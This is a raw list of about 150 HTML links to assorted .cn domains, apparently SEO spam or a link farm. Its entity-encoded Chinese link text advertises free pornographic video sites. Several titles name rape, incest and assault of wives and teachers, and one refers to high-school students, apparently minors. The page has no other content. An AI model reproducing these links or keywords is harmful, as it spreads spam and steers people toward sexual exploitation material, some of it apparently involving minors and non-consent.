<a href="http://damingxing.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;</a>|
<a href="http://bigbigcloud.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sxra2.cn" target="_blank">97&#x78B0;&#x78B0;&#x78B0;&#x514D;&#x8D39;&#x516C;&#x5F00;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://genxh.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://gzxfmxjx.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://oldfarmhouse.cn" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tzsyywx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://irij.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://cndaijia.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x7F51;&#x7AD9;</a>|
<a href="http://hzrcc.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://joycemarco.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x4E01;&#x9999;</a>|
<a href="http://zdda2.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jju2.cn" target="_blank">a&#x8272;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jipiaotong.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://quwenlieqi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;114av</a>|
<a href="http://800uu.cn" target="_blank">&#x8272;&#x62CD;&#x62CD;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ynaoke.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://flynb.cn" target="_blank">&#x5348;&#x591C;&#x723D;&#x723D;&#x723D;&#x7537;&#x5973;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5F71;&#x9662;</a>|
<a href="http://furtherfields.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://loveindg.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;&#x5F3A;&#x4F26;&#x59E7;&#x4EBA;&#x59BB;</a>|
<a href="http://gdgdw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://hongsing.cn" target="_blank">99&#x5C39;&#x4EBA;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5929;&#x5929;&#x5728;&#x7EBF;</a>|
<a href="http://sqsz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://zf-th.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://godark.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kabude.cn" target="_blank">&#x56FD;&#x4EA7;&#x63A8;&#x8350;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cqlwfls.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x65E5;&#x97E9;</a>|
<a href="http://zmtzmzqxsrm.cn" target="_blank">&#x7F8E;&#x5973;&#x5185;&#x5C04;&#x89C6;&#x9891;www&#x7F51;&#x7AD9;&#x5348;&#x591C;</a>|
<a href="http://hysyedu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;_&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://chachewang.com.cn" target="_blank">&#x719F;&#x5973;&#x80A5;&#x81C0;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqhenghao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x8F6F;&#x4EF6;</a>|
<a href="http://sell85.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;1&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqshuazuan.cn" target="_blank">&#x6BDB;&#x7247;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shoudu8.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xs518.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://yirenjia.cn" target="_blank">&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ezbank.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://wustgzy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F20;&#x5A92;99&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://furtherfields.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hefutang.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x871C;&#x81C0;av</a>|
<a href="http://zippoblog.cn" target="_blank">&#x5927;&#x9999;j&#x8549;75&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;8</a>|
<a href="http://m315.com.cn" target="_blank">99RE8&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x70ED;&#x89C6;&#x9891;</a>|
<a href="http://szliba.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56DB;</a>|
<a href="http://rmb8888.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://danguanainet.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://bh119.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x90BB;&#x5BB6;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lh21.com.cn" target="_blank">&#x65E5;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://barters.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://ppjdwx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x719F;&#x5987;&#x4E94;&#x5341;&#x4E2D;&#x51FA;</a>|
<a href="http://t-partner.cn" target="_blank">97&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://pixjet.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://hotelforum.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7F51;&#x7AD9;</a>|
<a href="http://jxdqcfw.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://h5106.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;</a>|
<a href="http://touboshi.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;</a>|
<a href="http://wyidao.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x5B50;&#x5348;&#x591C;&#x7535;&#x5F71;&#x7406;&#x8BBA;</a>|
<a href="http://fzdjw.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;</a>|
<a href="http://ko1.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmwr.com.cn" target="_blank">&#x4E09;&#x5E74;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x89C6;&#x9891;</a>|
<a href="http://hongsr.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x7279;&#x4E00;&#x7EA7;</a>|
<a href="http://whymw.cn" target="_blank">&#x4E0D;&#x5361;&#x56FD;&#x4EA7;00&#x9AD8;&#x4E2D;&#x751F;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cqhenghao.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;99&#x7F51;</a>|
<a href="http://t-partner.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x9009;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kabude.cn" target="_blank">&#x8273;&#x5987;&#x81C0;&#x8361;&#x4E73;&#x6B32;&#x4F26;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://zhuamiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5566;&#x5566;&#x72E0;&#x72E0;&#x7F51;&#x7AD9;</a>|
<a href="http://adpdsi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x4E86;</a>|
<a href="http://kfbaozhu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;</a>|
<a href="http://guanai365.com.cn" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x4EBA;</a>|
<a href="http://flashease.cn" target="_blank">&#x7537;&#x4EBA;&#x548C;&#x5973;&#x4EBA;&#x505A;a&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cqhenghao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5077;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huodongming.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x5929;&#x5802;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jinfujituan.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://ysswoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://rpzb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://windshine.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://hyglass.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://taojinyuan.cn" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x89C6;&#x9891;&#x795E;&#x9A6C;&#x4E45;&#x4E45;</a>|
<a href="http://tpzg.cn" target="_blank">97&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sudongguoshu.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;</a>|
<a href="http://beetle-club.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://pxwwxpt.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;</a>|
<a href="http://koupei.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x6C38;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://jinmabanjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://csnsh.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://lnwsjc.cn" target="_blank">&#x6252;&#x5F00;&#x53CC;&#x817F;&#x731B;&#x8FDB;&#x5165;&#x55B7;&#x6C34;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://ayhuanyu.cn" target="_blank">igao&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://enwinst.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chiten.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zc1m00v.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ihbayb.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x97E9;&#x56FD;</a>|
<a href="http://sell85.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;gif</a>|
<a href="http://yidianxueche.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nsfs.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;18</a>|
<a href="http://nosemoon.cn" target="_blank">&#x5728;&#x7EBF;&#x871C;&#x81C0;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wufengchun.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x672C;&#x9AD8;&#x6E05;</a>|
<a href="http://adidas2009.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lyghot.cn" target="_blank">&#x56FD;&#x4EA7;&#x7247;av&#x56FD;&#x8BED;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://verytop.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x6B27;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zigezheng.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://h5106.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1&#x533A;2&#x533A;3&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pixjet.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://ipet.net.cn" target="_blank">&#x5C11;&#x5987;&#x5927;&#x53EB;&#x592A;&#x5927;&#x592A;&#x7C97;&#x592A;&#x723D;&#x4E86;a&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://gzsylp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dpzxj.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://pom100st.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av</a>|
<a href="http://alvh.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://d9t9w.cn" target="_blank">av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pikq.cn" target="_blank">&#x770B;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mianfeiwg.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;AV&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6728;</a>|
<a href="http://dxdltk.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5996;&#x7CBE;</a>|
<a href="http://nfmall.cn" target="_blank">&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://cq928.cn" target="_blank">&#x8272;&#x9A9A;&#x4F18;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ewfojfiazzb.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4EBA;&#x5996;ts&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szlonghua.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5973;</a>|
<a href="http://majiong.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://fourpoints-taizhou.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6D32;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x62A4;&#x58EB;&#x514D;&#x8D39;</a>|
<a href="http://jiazhejie.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://tzduoao.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://willowgallery.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://my-perfume.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hookahboots.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x864E;</a>|
<a href="http://lianhushi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://wzwsp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://cq928.cn" target="_blank">91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://njxincheng.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://iwecon.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gtpx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xlsbbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x9AD8;&#x6E05;&#x9732;&#x8138;&#x5BF9;&#x767D;</a>|
<a href="http://victorcross.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hestudy.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5996;&#x7CBE;</a>|
<a href="http://try888.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://tanwa.cn" target="_blank">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x770B;9</a>|
<a href="http://lztyg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yunshijie.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x56FE;</a>|
<a href="http://fpnst.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E2D;&#x6587; &#x65E5;&#x97E9;a&#x2174;</a>|
<a href="http://qymcc.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E45;re&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ke-fa.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E2D;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fengniaojr6666.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://csexpo.cn" target="_blank">&#x6301;&#x7EED;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://adsense-club.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://kk136.cn" target="_blank">&#x4FB5;&#x72AF;&#x5973;&#x6559;&#x5E08;&#x4E00;&#x533A;&#x4E8C;&#x5973;&#x4E09;&#x533A;</a>|
<a href="http://eiron.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7EFC;&#x5408;va&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://h8443.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;A&#x2164;&#x7247;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jlcyh.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://byhomp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;91&#x81EA;&#x62CD;</a>|
<a href="http://99xyg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://ganmane.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://jigeguozi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5361;</a>|
